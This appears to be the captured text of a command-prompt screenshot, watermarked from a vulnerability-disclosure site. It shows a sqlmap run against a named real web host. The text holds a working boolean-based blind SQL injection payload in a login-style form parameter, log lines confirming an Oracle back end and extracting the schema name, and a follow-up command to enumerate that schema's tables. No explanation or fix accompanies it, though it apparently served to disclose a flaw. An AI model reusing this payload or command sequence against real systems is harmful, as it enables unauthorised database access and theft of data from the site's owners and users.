 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userTag=2&userRight=4&glzh=aa' AND 7874=7874 AND 'JmKH'='JmKH&passw
ord=aa&zsxm=aa&lxdh=aa&gsname=10465
---
[18:36:22] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0, Apache
back-end DBMS: Oracle
[18:36:22] [INFO] fetching current database
[18:36:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:36:22] [INFO] retrieved: SALEEVAL
[18:36:30] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SALEEVAL'
[18:36:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:36:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xsgw.faw.com.cn'
[*] shutting down at 18:36:30
C:\Users\Administrator\Desktop\sqlmap3>python sqlmap.py -r 1.txt -D SALEEVAL --t
ables
中文(简体) - 百度输入法 半 :
www.wooyun.org